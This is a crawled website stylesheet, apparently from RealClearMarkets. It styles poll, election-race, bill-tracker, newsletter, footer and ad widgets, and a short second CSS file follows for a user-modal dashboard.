    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    bottom: 0;
    height: 0;
    right: 13px;
    position: absolute;
    width: 0;
    display: none;
    z-index: 1111;
}

.rec-image {
    height: 175px;
    width: 100%;
    position: relative;
    overflow: hidden;
}

.rec-image .centered {
    position: absolute;
    left: 50%;
    top: 50%;
    height: auto;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.rec-site-list {
    background-color: #ffffff;
    border: 1px solid #ebebeb;
    box-shadow: 0 2px 2px #000000;
    display: none;
    left: -78px;
    position: absolute;
    top: 55px;
    width: 180px;
    z-index: 111;
}

.rec-site-list ul {
    padding: 0;
    margin: 0;
}

.rec-site-list ul li:hover {
}

.rec-site-list ul li span {
    color: #000000;
    font-size: 1em;
    padding-left: 15px;
    display: block;
    line-height: 2.3em;
    background-color: #fff;
}

.rec-site-list ul li span {
    cursor: pointer;
    font-size: 0.9em;
    padding-left: 15px;
    display: block;
    line-height: 2.3em;
}

.rec-site-list ul li span:hover {
    text-decoration: underline;
}

.rec-image {
    position: relative;
    line-height: 0.9em;
}

.rec-featured-category {
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: #329CE8;
    color: #FFFFFF;
    font-size: 0.75em;
    padding: 9px 15px;
    font-weight: normal;
}

.rec-link-body {
    border-bottom: 1px solid #EBEBEB;
    /*padding:0 0 10px 0; */
    overflow: auto;
    position: relative;
    background-color: #fff;
}

.rec-link-body .race_title {
    background-color: #EBEBEB;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    text-align: center;
    padding: 8px 0;
    font-size: 14px;
}

.rec-link-body .race_nav {
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    text-align: center;
    font-size: 14px;
}

.rec-link-body .race_nav .left_arrow {
    border-right: 1px solid #ddd;
    width: 39px;
    padding-top: 12px;
    height: 30px;
    float: left;
    cursor: pointer;
}

.rec-link-body .race_nav .left_arrow:hover {
    background: #EBEBEB;
}

.rec-link-body .race_nav .date {
    color: #999;
    padding-top: 12px;
    height: 30px;
}

.rec-link-body .race_nav .right_arrow {
    border-left: 1px solid #ddd;
    width: 39px;
    padding-top: 12px;
    height: 30px;
    float: right;
    cursor: pointer;
}

.rec-link-body .race_nav .right_arrow:hover {
    background: #EBEBEB;
}

.rec-link-body > ul {
    padding: 0;
    margin: 0;
}

.rec-link-body > ul > li {
    border-left: 1px solid #EBEBEB;
    border-right: 1px solid #EBEBEB;
    padding: 0 15px 0 15px;
    border-bottom: none;
}

.rec-link-body > ul > li .item_date {
    color: #669933;
    font-size: 12px;
    padding-bottom: 4px;
}

.rec-link-body > ul > li .title.item_left {
    float: right;
    width: 56%;
}

.rec-link-body > ul > li .byline.item_left {
    float: right;
    width: 56%;
}

.rec-link-body > ul > li .image.item_left {
    float: left;
    width: 40%;
}

.rec-link-body > ul > li .image.item_left .content_img {
    padding-top: 0;
}

.rec-link-body > ul > li .img_container.full_width {
    width: 100%;
    height: 150px;
    overflow: hidden;
}

.rec-link-body > ul > li .img_container.full_width img.content_img {
    width: 100%;
}

.rec-link-body > ul > li .title a {
    font-size: 0.9em;
}

.rec-link-body > ul.icons li {
    padding-left: 45px;
}

.rec-link-body > ul.icons li.poll,
.rec-link-body > ul.icons li.photo {
    background: transparent url("/asset/img/red-stream-timeline-icon.png") no-repeat scroll 12px 12px;
}

.rec-link-body > ul.icons li.video {
    background: transparent url("/asset/img/red-stream-camera.png") no-repeat scroll 12px 12px;
}

.rec-link-body > ul.icons li.article,
.rec-link-body > ul.icons li.entry,
.rec-link-body > ul.icons li.list {
    background: transparent url("/asset/img/red-stream-text-icon.png") no-repeat scroll 12px 15px;
}

.rec-link-body > ul.icons li.tweet {
    background: transparent url("/asset/img/red-stream-tweet-icon.png") no-repeat scroll 12px 15px;
}

.rec-link-body > ul.icons li.podcast {
    background: transparent url("/asset/img/red-stream-podcast-icon.png") no-repeat scroll 12px 15px;
}

.rec-link-body > ul.icons li.quiz {
    background: transparent url("/asset/img/red-stream-quiz-icon.png") no-repeat scroll 12px 15px;
}

.rec-link-body > ul > li .content_img {
    padding-top: 10px;
    max-width: 100%;
}

.rec-link-body > ul > li .content_wrapper {
    padding: 10px 0 5px 0;
    border-bottom: 2px solid #EBEBEB;
    overflow: auto;
    position: relative;
}

.rec-link-body > ul > li:last-child .content_wrapper {
    border-bottom: none;
}

.rec-link-body > ul.scroll li:last-child {
    padding-bottom: 50px;
}

.rec-link-body > ul.race li {
    padding: 0;
    margin: 0;
    border: none;
    height: 50px;
    display: block;
    overflow: auto;
    border-top: 1px solid #ddd;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    overflow: hidden;
}

.rec-link-body > ul.race li:first-child {
    border-top: none;
}

.rec-link-body > ul.race li .dot {
    padding-top: 19px;
    padding-left: 14px;
    width: 25px;
    height: 31px;
    float: left;
    border-right: 1px solid #ddd;
}

.rec-link-body > ul.race li .dot .inner_dot {
    width: 12px;
    height: 12px;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    border-radius: 12px;
}

.rec-link-body > ul.race li .candidate {
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 14px;
    width: auto;
    float: left;
}

.rec-link-body > ul.race li .candidate .image {
    width: 30px;
    height: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    overflow: hidden;
    float: left;
}

.rec-link-body > ul.race li .candidate .image img {
    display: block;
    width: 100%;
}

.rec-link-body > ul.race li .candidate .name {
    padding-left: 10px;
    padding-top: 5px;
    float: left;
}

.rec-link-body > ul.race li .percentage {
    padding-top: 14px;
    padding-left: 15px;
    width: 40px;
    float: right;

    border-left: 1px solid #ddd;
    text-align: right;
    padding-right: 19px;
    height: 40px;
    background-color: #EBEBEB;
}

.rec-link-body .category {
    font-size: 0.75em;
    text-transform: uppercase;
    padding: 5px 0 0;
}

.rec-link-body .byline {
    font-size: 1.1em;
}

.rec-link-body .byline a {
    color: #000000;
    font-size: 0.7em;
}

.rec-link-body .byline a.rec-auth {
    color: #919191;
}

.rec-link-body .white-overlay {
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.85) 100%);
    height: 50px;
    position: absolute;
    bottom: 0;
    left: 1px;
    right: 1px;
    pointer-events: none;
}

/* RCP Averages Widget */
.rec-link-body .rcp_averages {
    overflow: auto;
}

.rec-link-body .rcp_averages .spread {
    clear: left;
    padding: 0;
    float: right;
}

.rec-link-body .rcp_averages .spread a {
    color: #360;
    font-size: 12px;
    font-weight: normal;
}

.rec-link-body .rcp_averages .byline {
    color: #919191;
    font-size: 0.8em;
    display: none;
}

.rec-link-body .rcp_averages ul.candidates {
    margin: 5px 0 0;
    padding: 0 0 5px;
    font-size: 12px;
    border-bottom: 1px dotted #ccc;
    overflow: auto;
}

.rec-link-body .rcp_averages ul.candidates > li {
    margin: 0 10px 0 0;
    padding: 0;
    display: block;
    color: #666;
    overflow: auto;
    background: none;
    font-weight: normal;
}

.rec-link-body .rcp_averages ul.candidates > li .name {
    float: left;
}

.rec-link-body .rcp_averages ul.candidates > li .score {
    float: right;
}

/* Latest Polls Widget */
.rec-link-body .latest_polls {
    overflow: auto;
}

.rec-link-body .latest_polls .spread {
    clear: left;
    padding: 5px 0px 0px;
    float: right;
    padding-right: 10px;
}

.rec-link-body .latest_polls .spread a {
    color: #666;
    font-weight: normal;
    font-size: 12px;
}

.rec-link-body .latest_polls .spread a.dem {
    color: #013BFF;
}

.rec-link-body .latest_polls .spread a.gop {
    color: #669933;
}

.rec-link-body .latest_polls ul.candidates {
    margin: 5px 0 0;
    padding: 0 0 5px;
    font-size: 12px;
    border-bottom: 1px dotted #ccc;
    overflow: auto;
}

.rec-link-body .latest_polls ul.candidates > li {
    margin: 0 10px 0 0;
    padding: 0;
    float: left;
    width: 79px;
    max-width: 79px;
}

.rec-link-body .latest_polls ul.candidates > li a {
    color: #666;
    font-weight: normal;
}

.rec-link-body .latest_polls ul.candidates > li a .name {
    width: 60px;
    text-align: right;
    display: inline-block;
}

.rec-link-body .latest_polls ul.candidates > li a .score {
    width: 19px;
    text-align: right;
    display: inline-block;
}

@media only screen and ( max-width: 768px ) {
    .RC-AD-TOP-BANNER {
        display: none;
    }
}

@media only screen and ( min-width: 768px ) {
    .RC-AD-MOBILE-BANNER {
        display: none !important;
    }
}

.widget_slot.loaded .more {
    text-align: center;
    font-size: 0.75em;
    background-color: #fff;
    border-left: 1px solid #EBEBEB;
    border-right: 1px solid #EBEBEB;
    border-bottom: 1px solid #EBEBEB;
}

.widget_slot.loaded .more a {
    color: #000000;
    display: block;
    padding: 10px 0;
    font-size: 1.25em;
}

.race-wrapper {
    border-left: 1px solid #EBEBEB;
    border-right: 1px solid #EBEBEB;
}

.widget_slot.loaded .head_to_head_candidates {
    background-color: #F0F0F0;
    padding: 15px;
}

.widget_slot.loaded .head_to_head_candidates .menu {
    float: left;
    margin-right: 10px;
    cursor: pointer;
}

.widget_slot.loaded .head_to_head_candidates .menu img {
    width: 21px;
}

.widget_slot.loaded .head_to_head_candidates .names {
}

.widget_slot.loaded .head_to_head_candidates .names a {
}

.widget_slot.loaded .head_to_head_candidates .names span.approve {
    color: #013BFF;
}

.widget_slot.loaded .head_to_head_candidates .names span.disapprove {
    color: #669933;;
}

.widget_slot.loaded .head_to_head_candidates .names span.dem {
    color: #013BFF;
}

.widget_slot.loaded .head_to_head_candidates .names span.gop {
    color: #669933;
}

.widget_slot.loaded .head_to_head_candidates .names span.other {
    color: #000000;
}

.widget_slot.loaded .head_to_head_candidates .names span.ind {
    color: #47B37F;
}

.widget_slot.loaded .head_to_head_candidates .names .versus {
    color: #808080;
}

.race-wrapper .photos {
    text-align: center;
    padding: 25px 0;
}

.race-wrapper .photos .candidate {
    position: relative;
    border-radius: 50px;
    overflow: hidden;
}

.race-wrapper .photos .candidate img.overlay {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}

.race-wrapper .photos .candidate img.c_photo {
    width: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    height: auto;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.race-wrapper .photos .vert-separator {
    height: 100px;
    width: 1px;
    background-color: #EBEBEB;
    display: inline-block;
}

.race-wrapper .photos .candidate.approve {
    width: 100px;
    height: 100px;
    border-radius: 0px;
    display: inline-block;
    margin: 0 22px;
}

.race-wrapper .photos .candidate.approve img.c_photo {
    width: auto;
}

.race-wrapper .photos .candidate.disapprove {
    width: 100px;
    height: 100px;
    border-radius: 0px;
    display: inline-block;
    margin: 0 22px;
}

.race-wrapper .photos .candidate.disapprove img.c_photo {
    width: auto;
}

.race-wrapper .photos .dem {
    width: 100px;
    height: 100px;
    border-radius: 50px;
    display: inline-block;
    margin: 0 22px;
    background-color: #013BFF;
}

.race-wrapper .photos .gop {
    width: 100px;
    height: 100px;
    border-radius: 50px;
    display: inline-block;
    margin: 0 22px;
    background-color: #669933;
}

.race-wrapper .photos .ind {
    width: 100px;
    height: 100px;
    border-radius: 50px;
    display: inline-block;
    margin: 0 22px;
    background-color: #47B37F;
}

.race-wrapper .photos .other {
    width: 100px;
    height: 100px;
    border-radius: 50px;
    display: inline-block;
    margin: 0 22px;
    background-color: #000000;
}

/*.race-wrapper .photos img { width:100px; height:100px; border-radius:50px; }*/

.race-wrapper .scores {
    text-align: center;
    width: 299px;
}

.race-wrapper .scores div {
    float: left;
    font-family: "Helvetica Neue", sans-serif;
    font-size: 1.5em;
    width: 149px;
    font-weight: 900;
}

.race-wrapper .scores .approve-score {
    color: #013BFF;
}

.race-wrapper .scores .disapprove-score {
    color: #669933;;
}

.race-wrapper .scores .dem-score {
    color: #013BFF;
}

.race-wrapper .scores .gop-score {
    color: #669933;
}

.race-wrapper .scores .other-score {
    color: #000000;
}

.race-wrapper .scores .ind-score {
    color: #47B37F;
}

.race-wrapper .score-bar {
    position: relative;
    display: inline-block;
    padding: 0 15px 25px
}

.race-wrapper .score-bar .approve-bar {
    background-color: #013BFF;
    height: 20px;
    border-right: 1px solid #FFFFFF;
    float: left;
}

.race-wrapper .score-bar .disapprove-bar {
    background-color: #669933;;
    height: 20px;
    float: left;
}

.race-wrapper .score-bar .dem-bar {
    background-color: #013BFF;
    height: 20px;
    border-right: 1px solid #FFFFFF;
    float: left;
}

.race-wrapper .score-bar .gop-bar {
    background-color: #669933;
    height: 20px;
    float: left;
}

.race-wrapper .score-bar .other-bar {
    background-color: #000000;
    width: 26px;
    height: 20px;
    border-right: 1px solid #FFFFFF;
    float: left;
}

.race-wrapper .score-bar .ind-bar {
    background-color: #47B37F;
    width: 241px;
    height: 20px;
    float: left;
}

.race-wrapper .score-bar .marker {
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #FFFFFF;
    position: absolute;
    top: 0;
    left: 143px;
}

.head_to_head_race_dropdown {
    background-color: #ffffff;
    border: 1px solid #ebebeb;
    box-shadow: 0 2px 2px #000000;
    display: none;
    left: 0;
    position: absolute;
    top: 103px;
    z-index: 111;
}

.head_to_head_race_dropdown ul {
    padding: 0;
    margin: 0;
}

.head_to_head_race_dropdown ul li:hover {
}

.head_to_head_race_dropdown ul li span {
    color: #000000;
    font-size: 1em;
    padding-left: 15px;
    display: block;
    line-height: 2.3em;
    background-color: #fff;
}

.head_to_head_race_dropdown ul li span {
    cursor: pointer;
    font-size: 0.9em;
    padding-left: 15px;
    padding-right: 15px;
    display: block;
    line-height: 2.3em;
}

.head_to_head_race_dropdown ul li span:hover {
    text-decoration: underline;
}

/* changing lanes widget */
.cl-widget {
    margin: 30px 0;
}

.cl-widget .header {
    background: url('/asset/img/cl-widget-bg.png') no-repeat scroll 0 0 transparent;
    height: 55px;
}

.cl-widget .header .title {
    text-transform: uppercase;
    color: #FFFFFF;
    font-weight: bold;
    padding: 16px 0 0 35px;
}

.cl-widget .vid-title {
    font-weight: bold;
    line-height: 1.1em;
    padding: 10px;
}

.cl-widget .source {
    color: #669933;
    font-size: 0.75em;
    padding-left: 10px;
}

/* poll stream widget */
.poll-stream-widget {
    overflow: hidden;
    font-weight: bold;
    font-size: 0.9em;
    margin-top: 40px;
}

.poll-stream-widget .title {
    display: inline-block;
    padding: 20px 40px;
    width: 100%;
    color: #FFFFFF;
    background: url('/asset/img/stream-widget-icon.png') no-repeat scroll 15px 51% #669933;
}

.poll-stream-body {
    border-left: 1px solid #EBEBEB;
    border-right: 1px solid #EBEBEB;
    border-bottom: 1px solid #EBEBEB;
    padding: 10px 25px 10px 15px;
}

.poll-stream-body ul {
    padding: 0;
}

.poll-stream-body ul li {
    border-bottom: 2px solid #EBEBEB;
    padding: 13px 0 15px 30px;
    background: url('/asset/img/stream-timeline-icon.png') no-repeat scroll 0 15px transparent;
}

.poll-stream-body ul li:last-child {
    border: none;
}

.poll-stream-body .timeline-recent {
    color: #669933;
    font-size: 0.8em;
    font-weight: normal;
}

.poll-stream-body .timeline {
    color: #919191;
    font-size: 0.8em;
    font-weight: normal;
}

.poll-stream-body .title {
    background: none;
    padding: 0;
    color: #669933;
}

.poll-stream-body .visual {
    padding-top: 10px;
}

.poll-stream-widget .more {
    text-align: center;
    font-size: 0.75em;

    background-color: #fff;
    border-left: 1px solid #EBEBEB;
    border-right: 1px solid #EBEBEB;
    border-bottom: 1px solid #EBEBEB;
}

.poll-stream-widget .more a {
    color: #000000;
    display: block;
    padding: 10px 0;
}

/* congressional bill tracker widget */
.cbt-widget {
    overflow: hidden;
    font-weight: bold;
    font-size: 0.9em;
    margin: 30px 0;
}

.cbt-widget .filter-box {
    width: 100%;
    display: inline-block;
    background-color: #EBEBEB;
}

.cbt-widget .filter-box .filter {
    background: url("/asset/img/cbt-cog.png") no-repeat scroll 20px 15px transparent;
    border-right: 1px solid #afafaf;
    cursor: pointer;
    float: left;
    height: 40px;
    width: 50px;
}

.cbt-widget .filter-box .search {
    display: inline-block;
    height: 40px;
    width: 249px;
}

.cbt-widget .filter-box .search input {
    background: url("/asset/img/grey-mag.png") no-repeat scroll 225px 14px transparent;
    border: medium none;
    height: 40px;
    padding-left: 10px;
    width: 100%;
    font-size: 0.8em;
    color: #9D9D9D;
}

#form_state_select {
    display: none;
}

.cbt-widget .filter-box .search select {
    height: 40px;
    border: none;
    height: 40px;
    width: 100%;
    background-color: #E4E4E4;
    color: #9D9D9D;
    font-size: 0.8em;
    padding-left: 10px;
}

.cbt-widget .filter-box .search select option {
    background-color: #FFFFFF;
    color: #000000;
}

.cbt-widget .title {
    background: url('/asset/img/cbt-widget-icon.png') no-repeat scroll 10px 17px #669933;
    display: inline-block;
    padding: 20px 15px 20px 40px;
    width: 100%;
    color: #FFFFFF;
    float: left;
}

.cbt-widget .link-body {
    border-left: 1px solid #EBEBEB;
    border-right: 1px solid #EBEBEB;
    border-bottom: 1px solid #EBEBEB;
    padding: 0 15px 10px;
}

.cbt-widget .link-body ul {
    padding: 0;
    margin: 0;
}

.cbt-widget .link-body ul li {
    border-bottom: 2px solid #EBEBEB;
    padding: 10px 0;
    display: inline-block;
}

.cbt-widget .link-body ul li .title {
    background-color: #FFFFFF;
    padding: 0;
}

.cbt-widget .link-body ul li .status {
    color: #808080;
    font-size: 0.75em !important;
    font-weight: normal;
}

.cbt-widget .link-body ul li .status .label {
    color: #000000;
    font-size: 1.1em !important;
    font-weight: bold;
}

.cbt-widget .link-body ul li:last-child {
    border: none;
}

.cbt-widget .more {
    text-align: center;
    font-size: 0.75em;
    background-color: #fff;
    border-left: 1px solid #EBEBEB;
    border-right: 1px solid #EBEBEB;
    border-bottom: 1px solid #EBEBEB;
}

.cbt-widget .more a {
    color: #000000;
    display: block;
    padding: 10px 0;
}

/* CBT SELECT MENU STYLES */
.s-hidden {
    visibility: hidden;
    padding-right: 10px;
}

.select {
    cursor: pointer;
    display: none;
    position: relative;
    font: normal 11px/22px Arial, Sans-Serif;
    color: #000000;
    border: 0px solid #ccc;
}

.styledSelect {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: #ebebeb;
    padding: 10px;
    font-weight: bold;
}

.styledSelect:after {
    content: "";
    width: 0;
    height: 0;
    border: 5px solid transparent;
    border-color: black transparent transparent transparent;
    position: absolute;
    top: 18px;
    right: 10px;
}

.styledSelect:active, .styledSelect.active {
    background-color: #eeeeee;
}

.options {
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    left: 0;
    z-index: 999;
    margin: 0 0;
    padding: 0 0;
    list-style: none;
    border: 1px solid #ccc;
    background-color: #FFFFFF;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    height: 310px;
    overflow-y: scroll;
}

.options li {
    padding: 0 6px;
    margin: 0 0;
    padding: 0 10px;
}

.options li:hover {
    background-color: #39f;
    color: #FFFFFF;
}

/* newsletter signup widget */
.newsletter-widget {
    background-color: #151314;
    display: table;
    height: 60px;
    width: 300px;
    margin-top: 15px;
}

body.home .story .newsletter-widget, body.home .grid-view .newsletter-widget {
    width: 576px;
}

.newsletter-widget .label {
    color: #ffffff;
    display: table-cell;
    height: inherit;
    padding-left: 15px;
    vertical-align: middle;
    width: 80%;
    border-right: 1px solid #676566;
}

body.home .story .newsletter-widget .label, body.home .grid-view .newsletter-widget .label {
    width: 89%;
}

.newsletter-widget .jQ-news-widget {
    background: transparent url("/asset/img/grey-down-arrow-sm.png") no-repeat scroll center center;
    display: table-cell;
    height: inherit;
    width: 20%;
    cursor: pointer;
}

.right-300-ad {
    height: auto;
    margin-top: 40px;
}

.newsletter-signup-container2 {
    display: none;
}

body.home .alpha .newsletter-signup-container2 {
    display: block;
}

.newsletter-signup-container2 .newsletters-items span {
    color: #669933;
!important;
    font-size: 0.8em;
}

body.home .story li.newsletter-select, body.home .grid-view li.newsletter-select {
    width: 575px;
}

/* FOOTER STYLES */
.footer-links ul li.politics {
}

.footer-links ul li a.investigations {
    border-bottom: 5px solid #5D5D5D;
    padding-top: 0;
}

.footer-links ul li a.politics:hover {
    color: #FFFFFF;
    padding-top: 0;
    color: #FFFFFF;
    padding-top: 0;
    border-bottom: 5px solid #D30015;
}

.footer-links ul li a.markets {
    border-bottom: 5px solid #669933;
    padding-top: 0;
}

.footer-links ul li a.world:hover {
    border-bottom: 5px solid #0C124D;
    padding-top: 0;
}

.footer-links ul li a.science:hover {
    border-bottom: 5px solid #37414A;
    padding-top: 0;
}

.footer-links ul li a.sports:hover {
    border-bottom: 5px solid #003399;
    padding-top: 0;
}

.footer-links ul li a.history:hover {
    border-bottom: 5px solid #CC6600;
    padding-top: 0;
}

.footer-links ul li a.future:hover {
    border-bottom: 5px solid #004952;
    padding-top: 0;
}

.footer-links ul li a.religion:hover {
    border-bottom: 5px solid #81C0C8;
    padding-top: 0;
}

.footer-links ul li a.energy:hover {
    border-bottom: 5px solid #70AB41;
    padding-top: 0;
}

.footer-links ul li a.education:hover {
    border-bottom: 5px solid #8D0000;
    padding-top: 0;
}

.footer-links ul li a.defense:hover {
    border-bottom: 5px solid #485228;
    padding-top: 0;
}

.footer-links ul li a.policy:hover {
    border-bottom: 5px solid #65198E;
    padding-top: 0;
}

.footer-links ul li a.books:hover {
    border-bottom: 5px solid #017ba8;
    padding-top: 0;
}

.footer-links ul li a.health:hover {
    border-bottom: 5px solid #DBB706;
    padding-top: 0;
}

.footer-links ul li a.life:hover {
    border-bottom: 5px solid #FFFFFF;
    padding-top: 0;
}

.footer-links ul li a.foundation:hover {
    border-bottom: 5px solid #D30015;
    padding-top: 0;
}

.footer-links ul li a.florida:hover { 
    border-bottom:5px solid #a80534; 
    padding-top:0; 
}

.footer-links ul li a.pennsylvania:hover { 
    border-bottom:5px solid #002a86; 
    padding-top:0; 
}

.footer-info a.copyright-button { background-color: #669933; }
.footer-info a.copyright-button:hover { color: #669933; }

/* NEWSLETTER POPUP( INVIEW ) STYLES */
.pop_promo_outer {
    border: medium none;
    display: none;
    height: 100%;
    margin: 20px auto;
    position: relative;
    width: 100%;
}

.pop_promo_inner {
    background-color: #e2e2e2;
    border-radius: 5px;
    box-shadow: 0 10px 15px #000000;
    font-family: Arial Black, Arial, Helvetica, sans-serif;
    height: auto;
    left: 35%;
    position: fixed;
    right: 35%;
    top: 30%;
    z-index: 10000;
}

.pop_promo_inner h2 {
    color: #000;
    font-size: 2em;
    font-weight: bold;
    line-height: 1em;
    padding: 30px 10% 10px;
    text-align: center;
}

.pop_promo_inner p {
    color: #666666;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 1.4em;
    font-weight: normal;
    line-height: 1.2em;
    margin: 0;
    padding: 0 10% 5px;
}

.pop_promo_inner img.close {
    position: absolute;
    right: 8px;
    top: 5px;
    z-index: 10001;
}

.pop_promo_inner div.form {
    margin: 0 auto;
    width: 85%;
}

.newsletter-signup-container {
    position: relative;
    font-family: Helvetica, Arial, sans-serif;
    border-right: 1px solid #EBEBEB;
    border-left: 1px solid #EBEBEB;
    border-bottom: 1px solid #EBEBEB;
}

.newsletter-signup-container .header img.ss {
    display: none;
}

.newsletter-signup-container .newsletters-items {
    padding-bottom: 3px;
    margin-bottom: 5px;
}

.newsletter-signup-container .newsletters-items span {
    float: left;
    margin: 0 6px 0 0;
    width: auto;
    color: #cc0000;
    font-weight: bold;
}

.newsletter-signup-container #opt-in {
    display: none;
    font-size: 0.8em;
}

.newsletter-signup-container #think_email {
    color: #cc0000;
    font: 9px Arial, Helvetica, sans-serif;
}

.newsletter-signup-container #think_email ul {
    list-style-image: none;
}

.newsletter-signup-container form input#list_email {
    border: 1px solid #cc0000;
    font: 11px Arial, Helvetica, sans-serif;
    color: #666;
    padding: 3px;
    height: 14px;
    width: 170px;
    float: left;
}

.newsletter-signup-container form input#btn_subscribe {
    font: bold 11px Arial, Helvetica, sans-serif;
    color: #990000;
    text-transform: uppercase;
    padding: 2px 6px;
    display: block;
    margin: 0 0 0 4px;
    float: left;
}

/* RSS Page Styles */
#feeds_list {
    max-width: 450px;
    width: 100%;
    margin-bottom: 40px;
}

/* RESPONSIVE STYLE */
@media only screen and ( min-width: 768px ) and ( max-width: 1179px ) {
    /*
  img.jQ-section-menu { display:block; }
  a.jQ-section-menu { display:none; }

  .more-nav ul.primary { right:-15px; }
  .sections-tab { right:4px; }*/
}

@media only screen and ( max-width: 767px ) {
    .site-brand {
        padding: 10px 0 10px 10px;
        font-size: 0.7em;
        height: auto;
    }

    .alpha-wrapper .site-tab {
        display: none;
    }

    .site-name {
        margin-left: -2px;
        font-size: 0.7em;
    }

    .site-name a {
        color: #FFFFFF;
    }

    .news-letter-header {
        font-size: .9em;
    }

    /*
  .more-nav ul.primary { top:11px; }

  .more-nav a { font-size:1em !important; line-height:3em; }*/

}

@media only screen and (max-width: 767px) {
    #masthead-inner .logo a {
        width: inherit !important;
    }
}

/*# sourceMappingURL=rcp.css.map */

/*SPONSORED BY ON HOMEPAGE*/
span.editorial_sponsor {
    display: inline-block;
    float: right;
    font-size: .5em;
    vertical-align: text-top;
    font-weight: 100;
    padding-top: 8px;
}

span.editorial_sponsor img {
    vertical-align: text-top;
}

div.section-title {
    margin-bottom: 20px;
    clear: both;
}

@media only screen and ( max-width: 767px ) {
    span.editorial_sponsor {
        padding-right: 5px;
    }

    span.editorial_sponsor img {
        width: 80px;
    }

    div.section-title h3 a {
        display: inline-flex;
    }

    div.section-title {
        margin-bottom: 10px;
        clear: both;
    }
}

/*Fixes on hompage*/
@media only screen and (max-width: 767px) {
    .verticals-menu {
        left: 220px !important;
    }
}

@media only screen and (min-width: 768px) and (max-width: 1023px) {
    .site-nav a {
        padding: 0 8px;
    }
}

#quote_input_search {
    padding-top: 10px;
    padding-bottom: 10px;
    border: 1px solid #EBEBEB;
    border-bottom: 0px solid #EBEBEB;
}

#quote_input_search input {
    float: left;
    margin-right: 13px;
    margin-top: 20px !important;
    padding-top: 4px;
}

#quote_input_search input[type="image"] {
    background-color: #669933;
    padding: 8px 8px;
    margin-left: -3px;
}

#quote_input_search input:first-child {
    margin-right: 3px;
}

#quote_input_search .quote-sponsor {
    float: left;
}

#quote_input {
    font-size: 1em !important;
    height: 20px;
    margin-bottom: 15px;
    margin-left: 13px;
    padding: 5px;
    width: 135px;
}

#quote_input_search span iframe {
    margin-left: 33px;
    margin-top: -4px;
}

/*ARTICLES LOAD MORE BUTTON*/
#load_more_wrapper #load_more {
    background-color: #669933;
}

/*QUOTE SEARCH INPUT CSS*/
#quote_input_search {
    display: table;
}

#quote_input_search .sponsor_search_block {
    display: table-cell;
}

#quote_input_search .sponsor_search_ad {
    display: table-cell;
    position: relative;
}

#quote_input_search input:first-child {
    margin-right: 3px;
}

#quote_input_search #quote_input {
    font-size: 1em !important;
    height: 20px;
    margin-bottom: 0px;
    margin-left: 5px;
    padding: 5px;
    width: 61%;
    max-width: 61%;
}

#quote_input_search .quote-sponsor {
    font-size: .8em;
    width: 76px;
    clear: both;
    display: block;
    float: right !important;
    top: 0px;
    right: 0px;
    position: absolute;
    color: #b1b1b1;
}

#quote_input_search .quote-sponsor:after,
#quote_input_search .quote-sponsor:before {
    content: " ";
    display: block;
    clear: both;
}

#quote_input_search .icADSlot {
    top: -5px;
    position: inherit;
}

.RC-AD-INVESTINGCHANNEL {
    margin: 10px auto;
    text-align: center;
}

/**
Market Overview Widget
 */

.widget_slot.mktov {
    margin-bottom: 0 !important;
}

.offer-allow-ads:hover, .offer-buy-ads:hover {

    box-shadow: 0 0 5px 1px #37414A !important;
}

.offer-allow-ads,
.offer-buy-ads,
.modal-header-markets {
    background-color: #669933 !important;
}

/*SPONSORED CONTENT*/
.fisher_investments{
    padding-top: 0 !important;
}
.fisher_investments img{
    vertical-align: middle !important;
    width: 170px;

}

body.custom-topic.twntysixtn table.middle_content .sponsor{
    float:left;
}

/*Product Overwrites*/
.ev .pm2 .product-header,
.prod-wrapper .offer-wrapper > h2 {
    background-color: #669933 !important;
}
.btn-subscribe a {
    background: #669933 !important;
}

/* Per inv channel overwrite this to a lower min-height setting */
body.home .RC-AD-BOX-TOP,
body.home .RC-AD-BOX-MIDDLE,
body.home .RC-AD-BOX-BOTTOM,
body.home .RC-AD-BOX-WIDGET,
body.home .RC-AD-BOX-MOBILE_1,
body.home .RC-AD-BOX-MOBILE_2 {
    min-height: 50px;
}

/* Fix to positioning on mobile-banner */
.RC-AD.ic_pos_fix {
    position: static;
}

/* Allow for taller banner ad from investingchannel */
.RC-AD-TOP-BANNER {
    height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.realclearmarkets.com/asset/top/rcmg_users_v2/rcmg_modal.css
body_size: 4654
content:
/*.name {
      color:#fff;
    }*/
#username_exist input[type=submit]:disabled, input[type=submit]:disabled{
  opacity: 0.1;

  cursor: default;
}
.rcmg-user-dashboard input[type=submit]{
  cursor: pointer;
}
.rcmg-user-dashboard img.spinner {
    position: absolute;
    bottom: -30px;
    left: 50%;
    transform: translate(-50%);
}
 .rcmg-user-dashboard .btn {
  padding: 14px 15px 10px;
  border: 1px solid rgb(243, 243, 243);
  height: 20px;
}
.rcmg-user-dashboard .btn-center {
  margin: 0 auto;
  position: absolute;
  left: 50%;
  transform: translate(-50%);
}
.rcmg-user-dashboard .btn-inline {
  display: inline-block;
}
.overlay-active {
  position: fixed;
  width: 100%;
  height: 100%;
  z-index: 9999999999;
  background-color: rgba(0,0,0,0.75);
  top: 0;
  bottom: 0;
}
